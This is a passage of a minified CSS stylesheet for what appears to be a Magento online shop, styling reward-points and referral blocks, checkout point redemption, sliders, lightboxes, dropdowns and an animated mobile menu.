.mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #ccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid #c0c0c0}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid #000}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:absolute;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box label{position:absolute;top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#F96B25}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#F96B25}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #ccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.1rem;padding:.1rem .5rem;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}#sutunam-seo-overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}#sutunam-seo-overlay img{top:100px;left:45%;display:block;position:absolute}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (min-width:1280px) and (max-width:1530px){.relate-upsell-wrapper .product-item-economy{width:60px;height:60px}.relate-upsell-wrapper .product-item-economy:before{font-size:6rem}.relate-upsell-wrapper .product-item-economy span{line-height:60px}.relate-upsell-wrapper .block .products .product-item-economy-price{padding-right:4px}.relate-upsell-wrapper .block .products .product-item-economy-price span{padding-left:5px;font-size:15px}.relate-upsell-wrapper .block .products .product-item-economy-price:after{right:-11px}.relate-upsell-wrapper .product-item-economy-text{padding-left:15px;padding-right:5px}.relate-upsell-wrapper .action.primary{padding:10px}}.zoomLens{border:2px solid #acacac !important}body .fancybox-skin{background:none;padding:0 !important}body .fancybox-opened .fancybox-skin{box-shadow:none}body .fancybox-outer .fancybox-nav span{text-align:center;visibility:visible;background:#828282;width:49px;height:50px}body .fancybox-outer .fancybox-nav span:before{font-size:16px;line-height:49px;color:#fff}body .fancybox-outer .fancybox-prev span{left:-160px}body .fancybox-outer .fancybox-next span{right:-160px}body .fancybox-overlay{background:rgba(0,0,0,0.88) url('../images/shadow_bg_poup_image.png') no-repeat top center}body .fancybox-inner{height:auto !important;overflow:hidden !important}body .fancybox-overlay{background:rgba(47,49,127,0.8) top center}body .fancybox-close.close:before{border:2px solid #fff;color:#fff;line-height:17px}body .fancybox-close{display:block;top:25px;right:25px;background-image:none;display:inline-block;text-decoration:none}body .fancybox-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body .fancybox-close:before{width:30px;height:30px;border:1px solid #dadfe7;border-radius:100%;padding-top:5px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,body .mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background:#6f7f97}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:37px;background:url('../images/icon_scroll.png') no-repeat}body .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,body .mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:37px;min-height:auto !important;left:-10px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:transparent}@media only screen and (min-width:1280px) and (max-width:1530px){#form-select-attcar{padding:20px 20px 65px 20px}#form-select-attcar .title{margin-bottom:10px}#form-select-attcar .step-title{margin-bottom:10px;padding-bottom:10px}#form-select-attcar .list-brand ul{height:365px}#form-select-attcar .list-brand ul li{width:110px;overflow:hidden}#form-select-attcar .list-brand ul li .brand-logo{min-height:110px;height:110px;width:110px}#form-select-attcar .list-brand ul li .brand-name{white-space:nowrap}#form-select-attcar .block-static .icon-car-search{display:none}#block-product_config .non_chosen .about_car,#block-product_config .txt-option strong{font-size:17px}#block-product_config .txt-option{margin:15px 20px 15px 60px}#block-product_config .txt-option:before{width:35px;height:35px;padding-top:2px}#block-product_config ul li.car-item.active .about_car{font-size:15px}#block-product_config ul li.car-item.active ul li .edit_attcar.select_car{font-size:12px;width:135px}#block-product_config ul li.car-item.active.red .car-icon,#block-product_config ul li.car-item.active.green .car-icon{background-position:right 400px top 15px}#block-product_config ul li.car-item.active.red .attr_car,#block-product_config ul li.car-item.active.green .attr_car{margin-left:65px}#block-product_config ul li.car-item.active.red ul li:first-child,#block-product_config ul li.car-item.active.green ul li:first-child{-webkit-width:calc(100% - 480px);-moz-width:calc(100% - 480px);-ms-width:calc(100% - 480px);width:calc(100% - 480px)}#block-product_config ul li.car-item.active.red ul li:last-child,#block-product_config ul li.car-item.active.green ul li:last-child{width:480px}}@media only screen and (min-width:768px) and (max-width:991px){.search-information .search-info-inner{display:table}.search-information .search-info-inner .search-title{line-height:16px !important;display:table-row !important;padding-top:0 !important}.search-information .search-info-inner .text-mobile{font-size:10px;padding-top:0;display:table-row}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.fancybox-nav span,.slick-prev,.slick-next{position:absolute;display:block;height:23px;width:23px;line-height:0px;font-size:0px;cursor:pointer;background:#dadfe7;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;border-radius:50%;z-index:99}.fancybox-nav span:hover,.slick-prev:hover,.slick-next:hover,.fancybox-nav span:active,.slick-prev:active,.slick-next:active,.fancybox-nav span:focus,.slick-prev:focus,.slick-next:focus{border:none}.fancybox-prev span,.slick-prev{left:0;display:inline-block;text-decoration:none}.fancybox-prev span:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fancybox-next span,.slick-next{right:0;display:inline-block;text-decoration:none}.fancybox-next span:before,.slick-next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.loading-slider{background:#fff;height:100%;left:0;position:absolute;top:0;width:100%;z-index:999;-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-ms-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.loading-slider .icon-loader{display:block;margin:-25px auto 0;position:relative;top:50%}.loading-slider span{display:block;width:10px;height:48px;background:#fe5430;position:relative;animation:loader09 1s ease-in-out infinite;animation-delay:0.4s;top:50%;margin:-28px auto 0 auto;opacity:1}.loading-slider span:after,.loading-slider span:before{content:'';position:absolute;width:10px;height:48px;background:#fe5430;animation:loader09 1s ease-in-out infinite}.loading-slider span:before{right:18px;animation-delay:0.2s}.loading-slider span:after{left:18px;animation-delay:0.6s}@keyframes loader09{0%,100%{box-shadow:0 0 0 #fe5430,0 0 0 #fe5430}50%{box-shadow:0 -8px 0 #fe5430,0 8px 0 #fe5430}}.slick-slider+.loading-slider{opacity:0;z-index:-1}@media screen and (max-width:1279px) and (min-width:1024px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add{padding:10px 20px}.block-banner-add .box-banner-address .info-add .title{font-size:20px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info{padding:10px 20px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px;margin-bottom:0}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{margin-top:0;padding:5px;font-size:12px;margin-bottom:0}}@media screen and (max-width:1530px) and (min-width:1280px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add .title{font-size:20px;line-height:30px;margin-bottom:10px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{padding:5px;font-size:12px}}@media only screen and (min-width:768px) and (max-width:991px){.product-items .product-item-details .product-item-name{min-height:auto !important}.product-items .product-item-details .price-final_price{min-height:auto !important}}.selectBox-dropdown{min-width:150px;position:relative;border:solid 1px #bbb;line-height:1.5;text-decoration:none;text-align:left;color:#000;outline:none;vertical-align:middle;background:#F2F2F2;background:-moz-linear-gradient(top, #f8f8f8 1%, #e1e1e1 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #f8f8f8), color-stop(100%, #e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.75);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.75);-ms-box-shadow:0 1px 0 rgba(255,255,255,0.75);box-shadow:0 1px 0 rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;cursor:default}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666}.selectBox-dropdown.selectBox-menuShowing-bottom{-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;-ms-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;-ms-border-bottom-right-radius:0;border-bottom-right-radius:0}.selectBox-dropdown.selectBox-menuShowing-top{-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;-ms-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;-ms-border-top-right-radius:0;border-top-right-radius:0}.selectBox-dropdown .selectBox-label{padding:2px 8px;display:inline-block;white-space:nowrap;overflow:hidden}.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;background:url('../images/jquery.selectBox-arrow.gif') 50% center no-repeat;border-left:solid 1px #bbb}.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #bbb;background:#FFF;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);overflow:auto;-webkit-overflow-scrolling:touch}.selectBox-inline{min-width:150px;outline:none;border:solid 1px #bbb;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;overflow:auto}.selectBox-inline:focus{border-color:#666}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0}.selectBox-options.selectBox-options-top{border-bottom:none;margin-top:1px;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-ms-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-ms-border-top-right-radius:5px;border-top-right-radius:5px}.selectBox-options.selectBox-options-bottom{border-top:none;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;-ms-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-right-radius:5px;-ms-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat}.selectBox-options LI.selectBox-hover A{background-color:#EEE}.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent}.selectBox-options LI.selectBox-selected A{background-color:#C8DEF4}.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap}.selectBox.selectBox-disabled{color:#888 !important}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666}.selectBox-inline.selectBox-disabled{color:#888 !important}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important}.activeMenu,.activeMenu body{height:100%;overflow:hidden}html.activeMenu .header .bxMenuMb:after{content:"";position:fixed;left:0;right:0;bottom:0;top:0;background:#3b515e;opacity:0.35;z-index:98}html.activeMenu .page-main{z-index:-1;position:relative}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dl-menuwrapper li{position:relative;margin-bottom:0}.dl-menuwrapper li a{color:#708098;font-size:14px;font-weight:300;display:block;border-bottom:1px solid #dadfe7;padding:25px 40px 25px 100px;position:relative}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,0.1)}.dl-menuwrapper li.dl-back>a{background-color:#dadfe7}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{content:"";width:8px;height:15px;background:url(../images/arr-right-menu.png) no-repeat 50%;position:absolute;top:50%;margin-top:-7px;right:30px}.dl-menuwrapper li.dl-back:after{left:30px;color:rgba(212,204,198,0.3);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:rgba(0,0,0,0.15)}.dl-menuwrapper{position:fixed;width:320px;opacity:0;pointer-events:none;transform:translate(-320px, 0);-webkit-transform:translate(-320px, 0);-o-transform:translate(-320px, 0);-moz-transform:translate(-320px, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .5s ease;left:0;top:0;z-index:9999;height:100%;background:white;overflow-y:scroll}.activeMenu .dl-menuwrapper{opacity:1;pointer-events:auto;transform:translate(0, 0);-webkit-transform:translate(0, 0);-o-transform:translate(0, 0);-moz-transform:translate(0, 0)}.dl-menuwrapper .dl-menu{margin:0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subviewopen>a,.dl-menu.dl-subview li.dl-subview>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:auto;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s 